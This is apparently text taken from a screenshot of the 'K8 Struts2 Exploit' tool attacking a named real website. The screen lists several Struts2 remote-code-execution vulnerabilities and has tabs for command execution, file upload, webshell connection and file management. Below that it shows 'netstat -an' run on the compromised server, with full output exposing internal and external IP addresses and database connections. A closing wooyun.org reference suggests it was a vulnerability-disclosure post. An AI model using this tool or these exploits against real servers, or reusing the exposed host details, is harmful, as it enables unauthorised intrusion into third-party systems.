 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.suyinwm.com/Welcome_toaboutUs.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:9005 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:15770 0.0.0.0:* LISTEN
tcp 0 0 121.40.112.103:48517 121.43.64.103:3306 ESTABLISHED
tcp 0 0 121.40.112.103:56983 121.43.64.103:3306 ESTABLISHED
tcp 0 0 10.171.247.8:80 125.124.45.103:26779 ESTABLISHED
tcp 0 0 121.40.112.103:56986 121.43.64.103:3306 ESTABLISHED
tcp 0 0 10.171.247.8:80 125.124.45.103:26784 ESTABLISHED
tcp 0 0 10.171.247.8:80 125.124.45.103:26777 ESTABLISHED
tcp 0 0 121.40.112.103:46215 121.43.64.103:3306 ESTABLISHED
tcp 0 0 10.171.247.8:57201 100.98.28.241:80 TIME_WAIT
tcp 0 0 121.40.112.103:56981 121.43.64.103:3306 ESTABLISHED
tcp 0 0 10.171.247.8:80 125.124.45.103:26785 ESTABLISHED
tcp 0 0 121.40.112.103:46854 121.43.64.103:3306 ESTABLISHED
tcp 0 0 121.40.112.103:46213 121.43.64.103:3306 ESTABLISHED
tcp 0 0 10.171.247.8:80 125.124.45.103:26783 ESTABLISHED
tcp 0 0 121.40.112.103:48827 121.43.64.103:3306 ESTABLISHED
tcp 0 0 10.171.247.8:80 125.124.45.103:26780 ESTABLISHED
tcp 0 0 121.40.112.103:35323 110.75.102.62:80 ESTABLISHED
tcp 0 0 121.40.112.103:46465 121.43.64.103:3306 ESTABLISHED
tcp 0 0 121.40.112.103:46219 121.43.64.103:3306 ESTABLISHED
tcp 0 0 121.40.112.103:50360 121.43.64.103:3306 ESTABLISHED
tcp 0 0 121.40.112.103:46220 121.43.64.103:3306 ESTABLISHED
tcp 1 0 121.40.112.103:57958 211.151.85.175:443 CLOSE_WAIT
tcp 0 0 121.40.112.103:46218 121.43.64.103:3306 ESTABLISHED
tcp 0 0 10.171.247.8:80 125.124.45.103:26827 ESTABLISHED
tcp 0 0 10.171.247.8:80 125.124.45.103:26781 ESTABLISHED
tcp 0 0 121.40.112.103:47001 121.43.64.103:3306 ESTABLISHED
tcp 0 0 121.40.112.103:46368 121.43.64.103:3306 ESTABLISHED
tcp 1 0 121.40.112.103:51765 121.40.112.103:80 CLOSE_WAIT
tcp 0 0 121.40.112.103:46853 121.43.64.103:3306 ESTABLISHED
tcp 0 0 121.40.112.103:46313 121.43.64.103:3306 ESTABLISHED
tcp 0 0 121.40.112.103:46855 121.43.64.103:3306 ESTABLISHED
www.wooyun.org